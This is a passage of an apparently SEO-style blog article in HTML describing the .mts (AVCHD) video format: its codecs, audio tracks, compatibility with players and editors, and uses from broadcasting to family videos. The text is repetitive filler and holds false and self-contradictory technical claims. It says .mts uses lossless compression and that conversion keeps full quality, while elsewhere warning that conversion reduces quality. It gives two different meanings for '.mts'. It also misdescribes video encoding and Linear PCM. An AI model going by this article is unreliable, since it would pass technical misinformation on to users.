making it a popular choice for online video platforms and live video streaming services.</p><p>In summary, the .mts file format has a rich history as a high-definition video recording and playback format. Its compatibility with various media players, support from video editors, efficient compression, and ability to deliver high-quality videos online have made it a preferred choice for capturing and sharing high-definition moments.</p><h2><span id="Technical_Specifications_of_mts_Files">Technical Specifications of .mts Files</span></h2><p><img data-lazyloaded="1" src="[data-uri]" width="502" height="252" decoding="async" data-src="/wp-content/uploads/2023/09/understanding-the-mts-file-format-features-and_1.jpg" alt="Technical Specifications of .mts Files"></p><p><strong>File Format:</strong> The .mts file format is primarily used for high-definition video recording by various camera models.</p><p><strong>Video Quality:</strong> .mts files offer excellent video quality, as they can capture and store high-definition footage with resolutions up to 1920&#215;1080 pixels.</p><p><strong>Codec Support:</strong> .mts files typically use the Advanced Video Codec High Definition (AVCHD) codec, which ensures efficient compression of the video data without compromising its quality.</p><p><strong>Compatibility:</strong> Most media players and video editing software support the .mts format, allowing users to easily play and edit their recorded videos without the need for additional codecs.</p><p><strong>Streaming and Sharing:</strong> .mts files can be easily uploaded to various online platforms for streaming or sharing purposes, making it convenient for users to showcase their high-definition videos.</p><p><strong>Editing Capabilities:</strong> .mts files can be edited using professional video editing software, allowing users to enhance their videos, add effects, trim unwanted footage, and create a polished final product.</p><p><strong>Easy Conversion:</strong> If users need to convert their .mts files to a different format, there are various software programs available that can perform this task efficiently, maintaining the video quality during the conversion process.</p><p><strong>Download and Storage:</strong> .mts files can be downloaded from cameras or other recording devices and stored on computers or external storage devices for easy access and backup purposes.</p><p><strong>Camera Compatibility:</strong> The .mts file format is widely used by many camera models, including professional camcorders and digital cameras, making it a versatile choice for capturing high-quality video footage.</p><p><strong>Wide Range of Applications:</strong> .mts files are suitable for a wide range of applications, including personal videos, professional projects, documentaries, advertisements, and more.</p><h2><span id="Video_Encoding">Video Encoding</span></h2><p>Video encoding is the process of converting a video file from one format to another. It is commonly used to play, edit, or stream videos on different devices and platforms. One popular video file extension is .mts, which stands for the Advanced Video Codec High Definition (AVCHD) format.</p><p>The .mts file format is commonly used for high-definition video recording. It is supported by many digital camcorders and cameras, making it a popular choice for capturing high-quality media. However, .mts files are not always compatible with all video players or video editing software.</p><p>To play an .mts file, you may need a compatible media player that supports the AVCHD format. Some popular media players that can handle .mts files include VLC Media Player, Windows Media Player, and QuickTime Player. These players allow you to view the videos without any conversion needed.</p><p>If you want to edit or convert .mts files, you may need to use video editing software that supports the AVCHD format. Professional video editors like Adobe Premiere Pro, Final Cut Pro, and Sony Vegas Pro often have built-in support for .mts files, allowing you to import, edit, and export your videos in high quality.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/exploring-the-world-of-non-linear-editing/" target="_blank" rel="dofollow" class="u3b633c4a221c422d26c52c67f0aadcac"><style>.u3b633c4a221c422d26c52c67f0aadcac { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u3b633c4a221c422d26c52c67f0aadcac:active, .u3b633c4a221c422d26c52c67f0aadcac:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3b633c4a221c422d26c52c67f0aadcac { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3b633c4a221c422d26c52c67f0aadcac .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u3b633c4a221c422d26c52c67f0aadcac .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u3b633c4a221c422d26c52c67f0aadcac:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Exploring the World of Non-linear Editing: Unraveling the Mysteries of How it Works</span></div></a></div><p>In addition to editing and playback, .mts files can also be uploaded to video sharing platforms like YouTube or Vimeo. These platforms automatically transcode the uploaded videos into more common formats that can be easily streamed or downloaded. This ensures that your videos can be viewed on any device or browser without compatibility issues.</p><p>In conclusion, video encoding plays a crucial role in working with .mts files. Whether you want to play, edit, stream, or upload high-definition videos, it is important to understand the capabilities and limitations of the .mts file format and make use of compatible software and devices.</p><h3><span id="Codec">Codec</span></h3><p>A codec, short for coding-decoding, is a software or hardware that compresses and decompresses digital data. In the context of video files, a codec is responsible for encoding and decoding the video data. It determines the quality and size of the video file by compressing it during recording or encoding and decompressing it during playback or decoding.</p><p>Codecs play a crucial role in video file formats like .mts. They ensure that the recorded high-definition videos from cameras are efficiently compressed and stored in the .mts format without compromising on the quality. The .mts file extension is used for AVCHD (Advanced Video Codec High Definition) files, which are commonly used in high-definition camcorders and digital cameras.</p><p>One of the advantages of using .mts files is their compatibility with various media players. Many popular media players support the .mts file format, allowing users to easily play their recorded videos without the need for any additional software.</p><p>Additionally, codecs enable the seamless streaming and downloading of .mts files. The compressed size of the .mts files makes it easier and faster to upload and download videos online. Users can enjoy their high-definition recordings on various devices, including smartphones, tablets, and laptops, with minimal buffering and delay.</p><p>Moreover, codecs are essential for video editors and content creators who need to edit and convert .mts files. With the right codec support, editing software can efficiently decode and encode the .mts files, allowing users to make changes, add effects, and export the edited videos in different formats.</p><p>In conclusion, codecs are integral to the functioning and usability of .mts files. They provide compression for high-definition recordings, enable seamless playback on media players, support streaming and downloading, and facilitate editing and conversion to other video formats. The proper codec support ensures the smooth handling of .mts files and enhances the overall video viewing experience.</p><h3><span id="AVCHD_Format">AVCHD Format</span></h3><p>The AVCHD format, also known as Advanced Video Codec High Definition, is a high-definition video recording format that is widely used in consumer camcorders and professional video cameras. It is designed to capture videos with high-quality resolution and is a popular choice for those who want to record professional-looking videos.</p><p>The .mts file extension is used for AVCHD video files. These files can be downloaded from the camera to a computer or other devices for playback. Many media players and video editors support the .mts format, making it easy to edit and enhance your videos.</p><p>The AVCHD format uses a highly efficient video codec that allows for high-quality video compression, resulting in smaller file sizes without sacrificing video quality. This makes it easier to store and share videos without taking up too much storage space. The codec also supports streaming, so you can play AVCHD videos directly from a media server or upload them to streaming platforms for easy sharing.</p><p>One of the benefits of the AVCHD format is its wide support among various camera models. Many popular camera brands, including Sony, Panasonic, and Canon, use AVCHD as their primary format for high-definition video recording. This ensures compatibility and ease of use for users who own cameras from these brands.</p><p>In addition, the AVCHD format is highly flexible and allows for easy conversion to other video formats. If you need to edit your videos in a different format or play them on devices that don&#8217;t support AVCHD, you can use video conversion software to convert the .mts files to a more widely supported format without losing quality.</p><p>Overall, the AVCHD format is a versatile and popular choice for recording high-definition videos. Its high-quality video compression, wide support among camera brands, and compatibility with various media players and video editors make it an ideal format for capturing, editing, and sharing videos.</p><h2><span id="Audio_Encoding">Audio Encoding</span></h2><p>Audio encoding is the process of converting audio from one format to another. In the context of media files, this typically refers to the process of compressing audio data into a specific file format or extension. This compression helps to reduce the file size of the audio, making it easier to download, upload, and stream.</p><p>There are various audio file formats and extensions available, each with its own unique features and benefits. Popular audio formats include MP3, WAV, AAC, and FLAC, among others. These formats are widely supported by audio players, cameras, and streaming platforms, making it easy to play and share audio files.</p><p>One of the advantages of audio encoding is that it allows for high-definition audio recording and playback. With the right codec and support, audio files can be encoded in high-quality formats, preserving the original sound and ensuring a premium listening experience.</p><p>Additionally, audio encoding enables users to edit and modify their audio recordings. This can include trimming, adjusting volume levels, adding effects, and more. Many video editors also support audio encoding, allowing for seamless integration of audio and video files.</p><p>Moreover, audio encoding enables users to convert audio files from one format to another. This can be useful when a specific audio format is required for compatibility purposes or when a user wishes to enhance the audio quality.</p><p>In conclusion, audio encoding plays a crucial role in the world of media, allowing for efficient file compression, high-definition audio support, editing capabilities, and format conversion. Whether you are a professional musician, a content creator, or simply a music lover, understanding audio encoding can greatly enhance your overall audio experience.</p><h3><span id="Dolby_Digital">Dolby Digital</span></h3><p>Dolby Digital is a popular audio format that is commonly used in the .mts file format. It is a surround sound technology that provides high-quality audio for media files, including videos recorded with MTS cameras.</p><p>The Dolby Digital audio codec is used to compress audio data and allows for seamless playback on various media players and devices. It supports up to 5.1 channels of audio, providing a rich and immersive sound experience.</p><p>When you download or play a .mts file, the Dolby Digital format ensures that you can enjoy high-definition video with crystal-clear audio. It enhances the overall viewing experience by delivering impressive audio quality, making the content more engaging and realistic.</p><p>In addition to playback, Dolby Digital is also used in video editing software and conversion tools. Editors can take advantage of this format to enhance the sound quality of their videos during the post-production process. They can also convert the audio to other formats without compromising its original quality.</p><p>Dolby Digital is widely supported by streaming platforms and online video services. When you upload a .mts file with Dolby Digital audio, it ensures that the audio is preserved and delivered to viewers with the highest possible quality.</p><p>In conclusion, Dolby Digital is an essential component of the .mts file format, providing high-definition audio for video recordings. It is widely supported by media players, editors, and streaming platforms, ensuring a seamless and immersive audio experience for viewers.</p><h3><span id="Linear_PCM">Linear PCM</span></h3><p><img data-lazyloaded="1" src="[data-uri]" width="698" height="439" decoding="async" data-src="/wp-content/uploads/2023/09/understanding-the-mts-file-format-features-and_2.jpg" alt="Linear PCM"></p><p><strong>Linear PCM</strong> (Pulse Code Modulation) is a digital audio encoding format widely used in the .mts file format for high-definition video media. It is a lossless codec that provides high-quality audio recordings with uncompressed audio data.</p><p>Linear PCM is the preferred audio format for video file formats like .mts because of its high fidelity and clarity. It ensures that the audio recorded with a camera or other recording devices is reproduced accurately without any loss of quality during playback. This makes it suitable for applications where audio quality is crucial, such as professional video editing or streaming services.</p><p>When you upload an .mts file to video editors or convert it to other formats, the Linear PCM audio is preserved, ensuring that the original audio quality is maintained. Additionally, most media players and editing software support Linear PCM audio, allowing you to play and edit .mts files without any issues.</p><p>Linear PCM recordings can be easily edited, as each sample is stored individually. This allows precise editing of audio tracks, including adjustments to volume levels, applying effects, or synchronizing audio with video. Furthermore, the linear PCM audio extension ensures compatibility with various devices and platforms, making it easy to share and download .mts files.</p><p>In summary, Linear PCM audio is a vital feature of the .mts file format, providing high-quality, lossless audio recordings for high-definition videos. Its support in various media players and editors allows for seamless playback and editing, making it a preferred choice for professionals and enthusiasts working with .mts media files.</p><h2><span id="Benefits_of_Using_mts_Files">Benefits of Using .mts Files</span></h2><p><strong>High-Quality Recording:</strong> .mts files are known for their high-definition recording capabilities. They can capture videos with excellent clarity and detail, providing a visually stunning viewing experience.</p><p><strong>Compatibility:</strong> The .mts format is widely supported by various media players, making it easy to play videos in this format without the need for any additional codecs or software.</p><p><strong>Small File Size:</strong> Despite their superior quality, .mts files tend to have smaller file sizes compared to other high-definition video formats. This makes it easier to store and manage these files on your storage devices.</p><p><strong>Professional Tools:</strong> Many professional video editing software, like Adobe Premiere Pro and Final Cut Pro, are compatible with the .mts file format. This allows users to easily edit and enhance their videos without the need for extensive conversions.</p><p><strong>Direct Upload and Streaming:</strong> One of the major advantages of .mts files is their suitability for direct upload and streaming. These files can be easily uploaded to video-sharing platforms or streamed directly to online viewers, without the need for additional conversion or processing.</p><p><strong>Supported by Cameras:</strong> .mts is a video format commonly used by digital camcorders and cameras. This means that if you have a camera that records in .mts, you can directly transfer and play the recorded videos without any compatibility issues.</p><p><strong>Conversion Flexibility:</strong> While .mts files are designed for use in high-definition recording, they can also be converted into other video formats if necessary. This flexibility allows users to easily convert .mts files into formats that are compatible with different devices and platforms.</p><p><strong>Efficient Compression:</strong> The .mts format utilizes efficient codec algorithms for video compression. This helps to maintain high video quality while reducing the file size, making it easier to store and share videos.</p><p>In conclusion, .mts files offer numerous benefits for users involved in video recording, editing, and playback. With their high-quality recording capabilities, wide compatibility, and efficient compression, .mts files are a versatile and convenient format for handling high-definition videos.</p><h2><span id="High_Quality">High Quality</span></h2><p>The .mts file format is known for its high quality video and audio playback. Due to its high-definition capabilities, .mts files provide users with a superior viewing experience. Whether you&#8217;re watching a movie, a recorded video, or streaming media, the .mts format ensures that you get crystal-clear visuals and excellent sound quality.</p><p>Editors and media players that support the .mts format allow users to play videos without compromising on quality. With the help of advanced codecs, these editors and players ensure that the file format&#8217;s high-quality characteristics are preserved throughout the entire playback.</p><p>Moreover, .mts files are also ideal for editing purposes. Many video editing software programs, such as Adobe Premiere Pro and Final Cut Pro, support the .mts format, enabling users to edit and enhance their videos while maintaining their original quality. Users can trim, cut, merge, and apply various effects to their .mts files without worrying about any loss in quality.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/public-vs-private-network-understanding-the-key/" target="_blank" rel="dofollow" class="uf2a1c1f1fb4b145d3b9797491f58f681"><style>.uf2a1c1f1fb4b145d3b9797491f58f681 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uf2a1c1f1fb4b145d3b9797491f58f681:active, .uf2a1c1f1fb4b145d3b9797491f58f681:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf2a1c1f1fb4b145d3b9797491f58f681 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf2a1c1f1fb4b145d3b9797491f58f681 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uf2a1c1f1fb4b145d3b9797491f58f681 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf2a1c1f1fb4b145d3b9797491f58f681:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">Public vs Private Network: Understanding the Key Differences</span></div></a></div><p>In addition to editing, the high-quality .mts format is also compatible with various video sharing platforms. Users can upload their .mts files to websites like YouTube and Vimeo, allowing their audience to enjoy the video&#8217;s high-definition visuals and audio. Furthermore, users can also stream .mts files directly from these platforms, ensuring a seamless and high-quality streaming experience for viewers.</p><p>If you have videos recorded on a high-definition camera, chances are they are saved with the .mts file extension. To make these files more compatible or to utilize them in different ways, you may wish to convert them to other formats. However, it&#8217;s important to note that converting .mts files to another format may cause a slight decrease in quality. Therefore, it is recommended to keep the original .mts file to preserve its high quality.</p><h3><span id="Lossless_Compression">Lossless Compression</span></h3><p>One of the key features of the .mts file format is its use of lossless compression. Lossless compression is a method of reducing file size without sacrificing any quality of the recorded video. This means that when you record a high-definition video using a camera that supports the .mts format, the resulting file will be smaller in size but will retain the same high-quality video and audio.</p><p>The .mts format utilizes a codec specifically designed for high-definition video, allowing for efficient compression without any loss of data. This makes it ideal for streaming and downloading videos online, as well as for playing them back on compatible media players and editing applications.</p><p>When you have a .mts file, you can easily convert it to other popular video formats if needed, without losing any of the original video quality. This flexibility allows you to edit and upload your videos to various platforms without worrying about any degradation in the final result.</p><p>Video editors and content creators appreciate the .mts format for its ability to maintain the highest possible quality while still reducing file size. By using lossless compression, they can work with large files more efficiently and ensure that their audience enjoys a high-quality viewing experience.</p><p>In conclusion, lossless compression in the .mts format provides a convenient way to record, store, and distribute high-definition videos without sacrificing video quality. Whether you are a professional filmmaker or a casual videographer, the .mts format offers a reliable and efficient solution for capturing and sharing your videos.</p><h3><span id="High_Definition_Support">High Definition Support</span></h3><p>The .mts file format is widely recognized and used for its high definition (HD) support. This support allows for the recording and playback of videos in high quality, providing a visually stunning experience for viewers.</p><p>With the .mts format, users can record footage from a variety of different devices, including cameras and smartphones, with high definition capabilities. This means that every detail and nuance of the recorded video is captured, resulting in a more immersive and realistic viewing experience.</p><p>In addition to its high definition support for recording and playback, the .mts format also offers compatibility with various video editing software. This allows editors to import and work with .mts files directly within their preferred editing software, without the need to convert them to another file format.</p><p>Furthermore, the .mts format provides support for various codecs, which are essential for efficient video compression and streaming. This ensures that .mts files can be easily played and streamed on different media players and platforms, without sacrificing quality or performance.</p><p>When it comes to sharing videos online, the .mts format offers flexibility and convenience. Users can upload .mts files to popular video sharing platforms and websites, allowing others to download and enjoy the high definition content. This seamless integration enables a wider audience to access and view the videos.</p><p>In summary, the .mts file format is renowned for its high definition support, making it a preferred choice for recording, editing, and playback of videos. With its compatibility with various video editing software, support for different codecs, and convenient online sharing capabilities, the .mts format offers both professional and casual users an optimal solution for high definition video content.</p><h2><span id="Compatibility">Compatibility</span></h2><p><img data-lazyloaded="1" src="[data-uri]" width="375" height="484" decoding="async" data-src="/wp-content/uploads/2023/09/understanding-the-mts-file-format-features-and_3.jpg" alt="Compatibility"></p><p>One of the greatest advantages of the .mts file format is its compatibility with a wide range of media players, video editing software, and online platforms. This makes it easier for users to access, play, edit, and share their high-definition video recordings.</p><p>Most modern media players, such as VLC and Windows Media Player, support the .mts file format, allowing users to easily play their recorded videos without any compatibility issues.</p><p>Professional video editors, like Adobe Premiere Pro and Final Cut Pro, also have built-in support for the .mts format. This enables users to import and edit their high-quality videos seamlessly.</p><p>Furthermore, popular online platforms like YouTube and Vimeo accept .mts files for upload and streaming. This means that users can easily share their high-definition videos with others online without having to convert the file format.</p><p>The .mts format uses the AVCHD codec, which is a widely-adopted compression standard for high-definition video recording. This codec ensures that the video quality is preserved while keeping the file size manageable, allowing for easier storage and transfer of recorded videos.</p><p>For those who still need to convert .mts files to other formats for specific software or devices, there are various video conversion tools available. These tools make it easy to convert .mts files into formats compatible with specific video players, editors, or devices.</p><p>Overall, the compatibility of the .mts file format with different media players, editing software, online platforms, and its ability to be converted into other formats make it a versatile choice for high-definition video recording and sharing.</p><h3><span id="Wide_Range_of_Devices">Wide Range of Devices</span></h3><p>One of the key advantages of the .mts file format is its wide support across various devices and media players. .mts files can be easily streamed and played on a range of devices, including smartphones, tablets, smart TVs, and computers. This format is compatible with popular media players such as VLC Media Player, Windows Media Player, and QuickTime.</p><p>The .mts file format is commonly used for high-definition video recording. Many digital cameras and camcorders, especially those that support AVCHD (Advanced Video Coding High Definition) format, capture videos in .mts file extension. This allows users to record and store videos in high-quality, preserving the clarity and detail of their footage.</p><p>Moreover, the .mts format provides flexibility when it comes to editing and converting videos. There are several video editors and converters available that support .mts files, allowing users to edit their recordings, add effects, trim or merge clips, and convert the videos into different formats if needed. This makes it convenient for users to work with their .mts files and customize their videos according to their preferences.</p><p>When it comes to media streaming and downloading, .mts files are also supported by various online platforms and streaming services. This means that users can easily upload or share their .mts videos online, without worrying about compatibility issues. They can also download .mts files from the internet and enjoy high-quality videos on their devices.</p><p>In summary, the .mts file format offers a wide range of device support, making it versatile and accessible for users. Whether you want to play, edit, stream, or convert high-definition videos, the .mts format provides the necessary support and compatibility to ensure a seamless experience.</p><h3><span id="Popular_Video_Editors">Popular Video Editors</span></h3><p>When it comes to editing videos in the .mts format, there are several popular video editors that support this file extension. These video editors allow you to convert, play, and edit your .mts files with ease.</p><p>One popular video editor that supports .mts files is Adobe Premiere Pro. This powerful editing software is widely used by professionals and offers advanced features for creating high-quality videos. With Adobe Premiere Pro, you can import .mts files from your camera and edit them seamlessly.</p><p>Another popular video editor is Final Cut Pro, which is exclusive to Apple users. This software provides a user-friendly interface and excellent performance for editing .mts files. With Final Cut Pro, you can easily convert, play, and edit your high-definition videos.</p><p>Sony Vegas Pro is also a popular choice for editing .mts files. This professional video editing software offers support for various media formats, including .mts. With Sony Vegas Pro, you can easily import and edit your .mts files, and take advantage of its powerful editing tools.</p><p>If you prefer a free video editing software, you can opt for DaVinci Resolve. This software is known for its advanced color correction and grading capabilities, making it a popular choice among professional editors. DaVinci Resolve also supports .mts files, allowing you to edit your videos with ease.</p><p>In addition to these popular video editors, there are other options available such as Avid Media Composer, Pinnacle Studio, and HitFilm Express, which also support the .mts format. These editors offer various tools and features to enhance your editing experience and provide flexibility in working with .mts files.</p><p>Whether you are a professional or a beginner, these popular video editors provide the necessary tools and support for working with .mts files. You can download, edit, and upload your videos with ease, and even stream them online using the advanced features of these video editing software.</p><h2><span id="Common_Uses_of_mts_Files">Common Uses of .mts Files</span></h2><p>The .mts file extension is widely used for video recording and playback in high-definition. This file format is commonly used by various digital cameras and camcorders, allowing users to capture high-quality videos and store them in a compact file format.</p><p>One of the main benefits of the .mts file format is its compatibility with popular media players and video editors. Many media players and streaming platforms support .mts files, making it easy to play and stream this format on different devices.</p><p>Additionally, .mts files are commonly used by professional video editors and filmmakers. These files can be easily imported into video editing software, allowing users to edit, enhance, and refine their recorded videos. Whether it&#8217;s adding effects, trimming footage, or adjusting the overall quality, the .mts format provides the flexibility needed for professional video editing.</p><p>Furthermore, .mts files are often used for uploading and sharing videos online. Due to their high-definition quality and compatibility with various platforms, .mts files can be easily uploaded to video-sharing websites, social media platforms, and video hosting services. This allows users to share their videos with others seamlessly.</p><p>In some cases, users may need to convert .mts files to a different format to ensure compatibility with specific devices or software. Various software tools and online converters are available to convert .mts files to other video formats, providing users with flexibility in accessing and utilizing their recorded videos.</p><p>In summary, the .mts file format is widely used for video recording, playback, editing, and sharing. It offers high-definition quality, compatibility with media players and video editors, and easy online uploading. Whether it&#8217;s capturing memories with a digital camera or creating professional videos, the .mts format serves as a versatile and reliable option for various video-related tasks.</p><h2><span id="Professional_Video_Production">Professional Video Production</span></h2><p>Professional video production requires a file format that supports high-quality recordings and offers flexibility in post-production editing. The .mts file format meets these requirements and more, making it a popular choice for professional videographers and filmmakers.</p><p>.mts files are supported by a variety of video editing software, allowing editors to easily import and modify the footage captured by their cameras. This compatibility ensures that professionals can create seamless and visually stunning videos without the need for complex conversions or additional codecs.</p><p>Once the editing process is complete, professionals can easily upload their .mts files to online platforms for streaming and sharing. The high-definition quality of the .mts extension ensures that viewers can enjoy the videos in crisp detail, whether they are accessed via a video player or streaming service.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/what-is-aaf-everything-you-need-to-know/" target="_blank" rel="dofollow" class="u48e939809882d4b257352fbd4f0ee6e6"><style>.u48e939809882d4b257352fbd4f0ee6e6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u48e939809882d4b257352fbd4f0ee6e6:active, .u48e939809882d4b257352fbd4f0ee6e6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u48e939809882d4b257352fbd4f0ee6e6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u48e939809882d4b257352fbd4f0ee6e6 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u48e939809882d4b257352fbd4f0ee6e6 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u48e939809882d4b257352fbd4f0ee6e6:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">What is AAF? Everything You Need to Know</span></div></a></div><p>One of the key advantages of the .mts file format is its ability to maintain the original quality of the media captured by the camera. With minimal compression, professionals can rely on the .mts format to deliver high-fidelity videos, even after multiple rounds of editing and conversion.</p><p>In addition to its compatibility with popular video editing software, .mts files can also be converted to other formats if required. This flexibility allows professionals to adapt their videos for different platforms or devices without compromising on quality.</p><p>In summary, the .mts file format is a valuable asset for professionals in the video production industry. Its support for high-definition recordings, ease of editing, and compatibility with various platforms and software make it an ideal choice for capturing, editing, and delivering professional-quality videos.</p><h3><span id="Broadcasting">Broadcasting</span></h3><p>One of the key advantages of the .mts file format is its suitability for broadcasting purposes. The .mts format ensures high-quality video files that are suitable for media players, video editors, and streaming platforms.</p><p>The .mts file format is widely used for recording high-definition videos, making it ideal for broadcasting events, sports matches, news, and other live-streamed content. The files maintain their quality during the recording and can be easily edited or converted using various video editors and codecs.</p><p>With the proper codec support, the .mts files can be played on media players or uploaded and streamed on online platforms. The extension also allows for easy downloading and sharing of broadcasting content, making it accessible to a wider audience.</p><p>Furthermore, the .mts format provides excellent playback quality, ensuring a seamless viewing experience for viewers. The high-definition resolution and clarity of the videos make them visually appealing and engaging.</p><p>Overall, the .mts file format is a reliable option for broadcasting purposes, offering high-quality recordings, easy editing capabilities, wide compatibility, and excellent playback quality. Its versatility and suitability for various broadcasting needs make it a popular choice among content creators and broadcasters.</p><h3><span id="Documentary_Filmmaking">Documentary Filmmaking</span></h3><p>In the world of documentary filmmaking, video is the primary medium used for capturing and sharing real-life stories. One popular video file format that is commonly used by documentary filmmakers is .mts. This file format is known for its high-definition video quality, making it ideal for capturing stunning visuals.</p><p>When shooting a documentary, filmmakers often use high-definition cameras that record footage in the .mts file format. This format allows for detailed and crisp video recordings, delivering an immersive experience for viewers.</p><p>To download and play .mts files, a compatible media player is required. Many media players, including popular ones like VLC and Windows Media Player, support the .mts file extension, making it easy for filmmakers and viewers to access and enjoy the content.</p><p>One of the advantages of the .mts file format is its ability to support different codecs, which are essential for compressing and decompressing video data. This allows filmmakers to choose the codec that best suits their needs for uploading, streaming, or sharing their documentary.</p><p>Editing is a crucial part of the documentary filmmaking process, and the .mts file format makes it easy for editors to work with the footage. Many video editing software programs, such as Adobe Premiere Pro and Final Cut Pro, have built-in support for the .mts file format, allowing filmmakers to efficiently import, edit, and export their documentary projects.</p><p>Additionally, filmmakers can convert .mts files to other formats if needed. This flexibility enables them to adapt to different distribution channels or media requirements while maintaining the high-quality video captured by their cameras.</p><p>In conclusion, the .mts file format plays a significant role in documentary filmmaking, offering high-definition video quality, compatibility with media players and editing software, and support for different codecs. It empowers filmmakers to capture, edit, and deliver compelling and visually stunning documentaries.</p><h2><span id="Personal_Video_Recording">Personal Video Recording</span></h2><p>Personal video recording refers to the process of capturing and storing video content using a digital camera or other recording devices. With the advancements in technology, cameras equipped with high-definition capabilities have become widely available, allowing for the creation of high-quality videos.</p><p>The .mts file format is commonly used for personal video recording due to its efficient compression and high-quality output. It utilizes the AVCHD (Advanced Video Codec High Definition) codec, which ensures that the recorded videos maintain their original quality while occupying minimal storage space.</p><p>When recording videos using a camera that supports the .mts format, users can easily download the recorded files to their computer for further processing. These files can be played using media players that have the necessary codec support or converted to different formats for broader compatibility.</p><p>Video editing is a crucial aspect of personal video recording, and the .mts format provides flexibility in this aspect. Users can edit their recorded videos and make adjustments to the content, such as trimming, adding effects, or merging multiple clips together. Video editors that support the .mts extension enable users to work with their files seamlessly.</p><p>Once the editing process is complete, users can choose to upload their videos to various platforms for sharing and streaming. The .mts format ensures that the uploaded videos maintain their high-definition quality, providing viewers with an immersive viewing experience. The videos can be played by streaming platforms or using media players that support the .mts format.</p><p>In summary, personal video recording with the .mts format offers users the ability to capture high-quality, high-definition videos using a compatible camera. The format&#8217;s efficient compression and support by various media players and video editors make it easy to convert, edit, and share the recorded content. Whether for personal or professional use, the .mts format enables users to create and enjoy stunning videos.</p><h3><span id="Vacation_Videos">Vacation Videos</span></h3><p>When it comes to capturing and preserving memories from your vacation, there&#8217;s nothing quite like videos. With the .mts file format, you can easily play back your recorded vacation videos with support from various media players and streaming services. Whether you&#8217;ve recorded your adventures with a camera that supports the .mts format or converted your footage into this high-definition extension, you can enjoy your vacation videos with exceptional visual quality.</p><p>Editing your vacation videos is also a breeze with the .mts format. Many video editors support this file format, allowing you to trim, merge, add effects, and create stunning montages of your adventures. Whether you&#8217;re a professional videographer or a casual enthusiast, the .mts format gives you the flexibility and versatility to edit your vacation footage to perfection.</p><p>Additionally, sharing your vacation videos with friends and family is a seamless process with the .mts format. You can easily upload your videos to social media platforms, video sharing websites, or even private cloud storage services. With the widespread support for the .mts extension, your loved ones can easily download and enjoy your vacation videos, no matter where they are.</p><p>One of the key advantages of the .mts format is its ability to preserve high-definition video quality. This is particularly important when it comes to capturing the stunning landscapes, vibrant colors, and intricate details of your vacation destinations. Whether you&#8217;re exploring exotic beaches, bustling city streets, or breathtaking natural wonders, the .mts format ensures that every moment is captured in vivid detail.</p><p>So, next time you go on a vacation, consider using the .mts format to record and preserve your valuable memories. With its wide support among media players, editing software, and streaming services, you can enjoy, edit, and share your vacation videos with ease and confidence.</p><h3><span id="Family_Events">Family Events</span></h3><p><strong>Filming and capturing precious family events has become easier than ever, thanks to high-definition video recording capabilities of modern cameras.</strong></p><p>One file format commonly used for recording family events is the .mts format, which stands for &#8220;MPEG Transport Stream.&#8221; The .mts file extension is often associated with videos recorded using AVCHD (Advanced Video Coding High Definition) cameras.</p><p><em>The .mts format offers excellent video quality, making it perfect for preserving important moments like birthdays, weddings, or family vacations.</em></p><p>When it comes to playing .mts files, most media players and video editors support this format, but it may require the installation of appropriate codecs to ensure smooth playback.</p><p>If you want to edit your family event videos captured in .mts format, you can use various video editing software that supports this file format. It allows you to trim, merge, add effects, and create a customized video to cherish those special memories.</p><p>To share your family event videos with others, you can convert the .mts files into more common video formats or upload them to video-sharing platforms like YouTube or Vimeo. This way, your friends and family can easily watch and enjoy the footage.</p><p>Downloading and uploading .mts files is straightforward, but it&#8217;s important to ensure compatibility with the intended devices and platforms. Converting the files into widely supported formats ensures that everyone can play and view the videos without any issues.</p><p>Remember to always backup your family event videos in a safe place, preferably on an external hard drive or cloud storage, to prevent any accidental loss or damage. These videos capture precious memories that you and your loved ones will want to revisit for years to come.</p></div><div itemscope itemtype="https://schema.org/FAQPage"><h2><span id="FAQ_about_topic_8220Understanding_the_mts_File_Format_Features_and_Benefits_Explained8221">FAQ about topic &#8220;Understanding the .mts File Format: Features and Benefits Explained&#8221;</span></h2><div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><h2><span id="What_is_mts_file_format"> <span itemprop="name">What is .mts file format?</span></span></h2><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text"><p>The .mts file format is a video file format used by many high-definition camcorders. It stands for Advanced Video Codec High Definition and is the file format used by AVCHD camcorders to store high-definition video footage. The .mts file format is based on the MPEG-4 AVC/H.264 video codec, which 